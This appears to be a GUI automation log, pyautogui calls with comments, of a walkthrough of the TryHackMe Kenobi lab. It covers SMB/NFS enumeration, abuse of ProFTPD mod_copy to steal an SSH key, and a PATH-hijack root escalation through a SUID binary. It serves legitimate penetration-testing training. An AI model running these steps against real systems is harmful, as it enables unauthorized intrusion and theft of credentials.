
# Deploy the vulnerable Kenobi machine from Task 1 so it shows Completed.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(877, 114)

# Start the VPN with sudo openvpn JohnHammond.ovpn from the ctf folder.
pyautogui.write('cd ctf/tryhackme/')

pyautogui.write('openvpn')

pyautogui.write('JohnHammond.ovpn')

pyautogui.press('Return')

# Create a ytkenobi folder for the room's notes.
pyautogui.write('mkdir')

pyautogui.write('ytkenobi')

# Begin exporting the target address as an IP shell variable.
pyautogui.write('e')

pyautogui.write('xport IP=10.10.208.41')

# Run nmap -T5 --max-retries 2500 -sC -sV -oN nmap/initial against $IP after a ping check.
pyautogui.write('ping $')

pyautogui.write('map -s')

pyautogui.write('C -sV')

pyautogui.write('-oN')

pyautogui.write('nmap/initial')

pyautogui.write('$IP')

pyautogui.write('T')

pyautogui.write('5 --max-retries 2500')

pyautogui.write('n')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('/max-ret')

pyautogui.press('Return')

pyautogui.press('q')

# Review the nmap results, noting ProFTPD, to count the open ports.
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.doubleClick(363, 179)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Clear the screen and recall the nmap scan command at the prompt for editing.
pyautogui.write('nmap -T5 --max-retries 2500 -sC -sV -oN nmap/initial $IP')

pyautogui.press('Return')

# Submit 8 as the number of open ports for Task 1.
pyautogui.click(754, 365)

# Submit 7 as the open-port count and recheck the port list in the scan results.
pyautogui.press('Return')

pyautogui.moveTo(534, 293)

pyautogui.scroll(-3)

pyautogui.doubleClick(132, 275)

pyautogui.scroll(-3)

# Record Task 1 answers with '2. How many ports are open?' as 7 and start a '# Task2' heading.
pyautogui.write('eded')

pyautogui.write('2. How many ports')

pyautogui.write('are open?')

pyautogui.write('7')

pyautogui.write('# Tas')

pyautogui.write('k2')

pyautogui.moveTo(669, 216)

# Bring Task 2's Samba share enumeration instructions and share-count question into view.
pyautogui.scroll(-3)

pyautogui.moveTo(345, 344)

pyautogui.moveTo(487, 344)

pyautogui.moveTo(535, 348)

# Run nmap -p 445 with smb-enum-shares and smb-enum-users scripts, saving to nmap/smbscan.
pyautogui.write('nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse')

pyautogui.write('-oN nmap/')

pyautogui.write('s')

pyautogui.write('mbscan $IP')

pyautogui.press('Return')

# Prepare /opt/enum4linux/enum4linux.pl in a second pane against the target.
pyautogui.write('/opt/enum4linux/')

pyautogui.write('en')

pyautogui.press('ctrl+c')

pyautogui.write('/opt/enum4linux/')

pyautogui.write('enum4linux.pl')

# Review the smb-enum-shares output, highlighting the IPC$ and anonymous share names.
pyautogui.doubleClick(210, 119)

pyautogui.doubleClick(220, 312)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Add the Task 2 question about how many shares nmap found to the notes, with answer 3.
pyautogui.click(515, 288)

pyautogui.click(516, 290)

pyautogui.write('1. Using the nmap command above, how many shares have been found?')

pyautogui.write('3')

# Move down to the smbclient question and pick out part of its command text.
pyautogui.scroll(-3)

pyautogui.doubleClick(422, 222)

pyautogui.moveTo(411, 256)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Stop the running enum4linux scan and check smbclient usage and installation.
pyautogui.scroll(-3)

pyautogui.press('ctrl+c')

pyautogui.write('sm')

pyautogui.press('Return')

pyautogui.write('sudo apt install')

# Connect to //$IP/anonymous with smbclient using a blank password and list its files.
pyautogui.write('smbclient /')

pyautogui.write('/$IP/an')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls')

# Review task #3's recursive smbget command, picking out the -R option.
pyautogui.scroll(-3)

pyautogui.doubleClick(334, 303)

# Make a samba folder and consult the smbget manual for the -R option.
pyautogui.write('mkdir samba')

pyautogui.write('smbget -R')

pyautogui.press('n')

# Run smbget -R smb://$IP/anonymous with a blank password to download the share.
pyautogui.write('get R')

pyautogui.write('-R smb://')

pyautogui.write('$IP/anonymou')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(257, 272)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Finish the notes' question 3, "What port is FTP on?".
pyautogui.click(516, 290)

pyautogui.write('on?')

# Highlight port 111 in question 4 and select the whole nmap NFS enumeration command.
pyautogui.scroll(3)

pyautogui.moveTo(320, 242)

pyautogui.doubleClick(608, 145)

pyautogui.moveTo(419, 183)

pyautogui.tripleClick(496, 248)

pyautogui.moveTo(284, 251)

# Move up a directory and rerun the nmap NFS scan against $IP.
pyautogui.write('cd ..')

pyautogui.press('Up')

pyautogui.write('$I')

pyautogui.press('Return')

# List the target's NFS exports with showmount -e and submit /var as the mount answer.
pyautogui.write('shou')

pyautogui.write('moun')

pyautogui.write('showmount -')

pyautogui.write('e @IP')

pyautogui.press('Return')

pyautogui.doubleClick(55, 229)

pyautogui.click(859, 306)

# Record question 4 with /var in the notes and add a '# Task 3' heading.
pyautogui.write('mount can we')

pyautogui.write('see?')

pyautogui.scroll(-3)

pyautogui.write('/var')

pyautogui.write('# Task 3')

# Scroll to Task 3 'Gain initial access with ProFtpd' and read its introduction and first questions.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(707, 240)

pyautogui.moveTo(443, 290)

pyautogui.doubleClick(941, 239)

pyautogui.scroll(-3)

pyautogui.moveTo(460, 256)

# Probe the FTP port with nc $IP 21 and submit the ProFtpd version on TryHackMe.
pyautogui.write('nc')

pyautogui.write('$IP 21')

pyautogui.click(793, 318)

# Add '1. What is the version?' with the answer 1.3.5 to the Kenobi notes in Sublime.
pyautogui.click(615, 289)

pyautogui.write('1. What is the version?')

pyautogui.write('1.3.5')

# Scroll past the accepted version answer to question 2 about searchsploit.
pyautogui.scroll(-3)

pyautogui.moveTo(293, 213)

# Review the offensive-security/exploitdb README's SearchSploit section, zoomed in for reading.
pyautogui.click(236, 312)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('ctrl+plus')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# List the exploitdb folder, return to the ctf folder and run searchsploit alone to read its usage.
pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('cd ~/c')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(177, 285)

# Run 'searchsploit ProFTPd' to list the available ProFTPd exploits.
pyautogui.write('searchsploit P')

pyautogui.write('roFTPd')

pyautogui.press('Return')

# Submit 3 as the ProFTPd exploit count and start question 2 in the notes.
pyautogui.click(57, 23)

pyautogui.write('3')

pyautogui.click(793, 257)

pyautogui.write('2.')

pyautogui.moveTo(300, 232)

pyautogui.moveTo(777, 231)

pyautogui.moveTo(362, 287)

pyautogui.scroll(-3)

pyautogui.moveTo(379, 213)

pyautogui.moveTo(574, 248)

pyautogui.moveTo(854, 152)

# Examine the ProFTPd 1.3.5 File Copy exploit 36742.txt with searchsploit -x and read its SITE CPFR/CPTO text.
pyautogui.doubleClick(825, 166)

pyautogui.write('search')

pyautogui.write('splo')

pyautogui.write('it -x')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Examine the Metasploit mod_copy module 37262.rb with searchsploit -x and read through the Ruby source.
pyautogui.doubleClick(825, 145)

pyautogui.write('searchsploit -x exploits/linux/remote')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Examine the Python remote command execution exploit 36803.py with searchsploit -x, then quit the pager.
pyautogui.doubleClick(825, 122)

pyautogui.write('searchspl')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('q')

# Open nc $IP 21 and send SITE CPFR /home/kenobi/.ssh/id_rsa.
pyautogui.write('nc $IP 21')

pyautogui.write('SITE CPFR')

pyautogui.write('/ho')

pyautogui.write('me/kenobi/.s')

pyautogui.press('Return')

pyautogui.moveTo(339, 315)

# Send SITE CPTO /var/tmp/id_rsa so the server copies Kenobi's key successfully.
pyautogui.write('SITE')

pyautogui.write('CPTO /var/')

pyautogui.write('tmp/id_rsa')

pyautogui.press('Return')

# Connect to the anonymous SMB share with smbclient and list it, showing only log.txt.
pyautogui.write('sm')

pyautogui.write('bcleit')

pyautogui.write('$IP/anony')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('cd')

# Send SITE CPFR /home/kenobi/.ssh/id_rsa as copy source and begin SITE CPTO /var/.
pyautogui.write('SITE CPFR')

pyautogui.write('/home/kenobi/')

pyautogui.write('.ssh/id')

pyautogui.press('Return')

pyautogui.write('CPTO /var/')

# Scroll the Kenobi room page to the key-copy and /var/tmp mount steps.
pyautogui.scroll(-3)

pyautogui.moveTo(422, 239)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Print the saved Samba config from log.txt and review the anonymous share path /home/kenobi/share.
pyautogui.write('cat l')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(556, 269)

pyautogui.scroll(-3)

pyautogui.moveTo(422, 241)

# Start mkdir for the local mount folder and select task 5's mkdir and mount commands.
pyautogui.write('mkdir')

pyautogui.doubleClick(345, 247)

pyautogui.doubleClick(400, 245)

# Mount the target's /var on the local nfs folder, retrying with sudo and its password.
pyautogui.write('mount')

pyautogui.write('$IP')

pyautogui.write(':/var ng')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Browse into the mounted tmp folder and copy id_rsa two levels up into ytkenobi.
pyautogui.write('cd /var')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('cd tmp')

pyautogui.write('ls')

pyautogui.doubleClick(408, 364)

pyautogui.write('cp id')

pyautogui.write('_rsa ../..')

pyautogui.press('Return')

# Return to the ytkenobi folder and unmount the nfs share with sudo umount.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('sudo um')

pyautogui.write('ount nfs')

pyautogui.write('ls')

pyautogui.scroll(-3)

# Restrict id_rsa to 600 and log in over SSH as kenobi@$IP using that key.
pyautogui.write('chmod id-')

pyautogui.write('600 --')

pyautogui.press('Return')

pyautogui.write('ssh')

pyautogui.write('-i id_rsa')

pyautogui.write('kenobi@')

pyautogui.press('Return')

pyautogui.press('Return')

# Read user.txt in kenobi's home to reveal the user flag.
pyautogui.write('cat user.txt')

pyautogui.press('Return')

# Submit Kenobi's user flag and scroll Task 4's SUID/SGID/Sticky Bit explanation.
pyautogui.click(858, 338)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Read the Task 4 permission table down to the SUID find command, highlighting SUID and passwd.
pyautogui.doubleClick(632, 316)

pyautogui.scroll(-3)

pyautogui.moveTo(358, 369)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(625, 314)

pyautogui.moveTo(728, 345)

pyautogui.moveTo(442, 391)

# Scroll the SUID find output and highlight the unusual /usr/bin/menu entry.
pyautogui.scroll(-3)

pyautogui.doubleClick(516, 261)

# Split the terminal and run find / -perm -u=s -type f 2>/dev/null locally for comparison.
pyautogui.rightClick(170, 271)

pyautogui.click(371, 384)

pyautogui.write('find / -perm -u=s -type f 2>/dev/null')

pyautogui.press('Return')

pyautogui.doubleClick(39, 274)

pyautogui.scroll(-3)

# Submit /usr/bin/menu as the unusual file for question 1, then return to the Kenobi shell.
pyautogui.click(515, 290)

pyautogui.click(859, 339)

pyautogui.write('/usr/bin/menu')

pyautogui.click(859, 319)

pyautogui.click(516, 290)

# Run /usr/bin/menu on Kenobi and pick option 2 to print kernel 4.8.0-58-generic.
pyautogui.write('/usr/bin/menu')

# Run strings /usr/bin/menu and spot the unqualified curl, uname and ifconfig calls.
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.doubleClick(91, 356)

pyautogui.doubleClick(42, 399)

pyautogui.write('ls')

# Review question 2's answer of 3 and the PATH manipulation explanation.
pyautogui.scroll(-3)

# Copy /bin/bash to a file named curl in kenobi's home, test ./curl, then exit it.
pyautogui.write('cp /bi')

pyautogui.write('n/bash')

pyautogui.write('curl')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.scroll(-3)

# Echo $PATH, export PATH=/home/kenobi:$PATH, and confirm plain curl now launches the bash copy.
pyautogui.write('echo $PAT')

pyautogui.press('Return')

pyautogui.write('xport PA')

pyautogui.write('TH=')

pyautogui.write('/h')

pyautogui.write('ome/keno')

pyautogui.write('bi')

pyautogui.write(':')

pyautogui.write('$')

pyautogui.write('PATH')

pyautogui.press('Return')

# Run /usr/bin/menu with option 1, which fails with curl: localhost: No such file or directory.
pyautogui.write('/usrb')

pyautogui.press('Return')

pyautogui.moveTo(141, 364)

pyautogui.moveTo(465, 209)

# Reread the walkthrough's curl file containing /bin/sh and PATH manipulation steps.
pyautogui.scroll(3)

pyautogui.moveTo(518, 274)

# Write /bin/bash into a new curl file with echo and verify it with cat curl.
pyautogui.click(515, 290)

pyautogui.write('ech')

pyautogui.write('o /bib')

pyautogui.write('cat curl')

pyautogui.press('Return')

pyautogui.write('echo /bin/bash > curl')

pyautogui.press('Return')

# Write a fake curl script containing a shell path and make it executable with chmod +x.
pyautogui.write('echo')

pyautogui.write('/bin/bash')

pyautogui.write('> curl')

pyautogui.write('hmod +x curl')

pyautogui.press('Return')

# Run /usr/bin/menu so its status check spawns a root # shell, then cancel pending input.
pyautogui.write('/usr/bin/menu')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

# Rewrite curl via the history command to echo "/bin/bash -p" > curl.
pyautogui.write('curl')

pyautogui.press('Up')

pyautogui.write('"')

pyautogui.press('BackSpace')

pyautogui.write('bash -p"')

pyautogui.press('Return')

# Rerun /usr/bin/menu with option 1 to land in a root@kenobi bash shell.
pyautogui.press('Return')

pyautogui.press('Return')

# List and cat /root/root.txt in the root shell, then submit the flag on TryHackMe.
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.click(859, 345)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(156, 227)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)
